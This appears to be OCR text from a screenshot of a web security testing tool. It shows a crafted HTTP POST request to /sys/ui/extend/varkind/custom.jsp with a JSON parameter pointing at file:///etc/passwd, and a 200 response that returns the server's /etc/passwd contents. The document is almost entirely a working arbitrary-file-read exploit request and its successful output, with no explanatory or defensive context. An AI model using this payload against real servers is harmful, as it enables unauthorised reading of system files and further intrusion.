 Request
数据包扫描
热加载
构造请求
1 POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
4 Accept: */*
5 Connection: Keep-Alive
6 Content-Length auto : 42
7 Content-Type: application/x-www-form-urlencoded
8
9 var={"body":{"file":"file:///etc/passwd"}}
Responses 3568bytes / 97ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Access-Control-Allow-Origin: *
4 Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
5 X-XSS-Protection: 0
6 Set-Cookie: JSESSIONID=58EF29A7D96CC2ABCB1284855E3D9F8F; Path=/; HttpOnly
7 Content-Type: text/html; charset=utf-8
8 Date: Fri, 18 Aug 2023 12:45:10 GMT
9 Content-Length: 3568
10
11
12
13
14
15
16
17
18 →
19 root:x:0:0:root:/root:/bin/bash
20 bin:x:1:1:bin:/bin:/sbin/nologin
21 daemon:x:2:2:daemon:/sbin:/sbin/nologin
22 adm:x:3:4:adm:/var/adm:/sbin/nologin
23 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
24 sync:x:5:0:sync:/sbin:/bin/sync
25 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
26 halt:x:7:0:halt:/sbin:/sbin/halt
27 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
28 operator:x:11:0:operator:/root:/sbin/nologin
29 games:x:12:100:games:/usr/games:/sbin/nologin
30 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
31 nobody:x:99:99:Nobody:/:/sbin/nologin
32 ods:x:999:999:softhsm private keys owner:/var/lib/softhsm:/sbin/nologin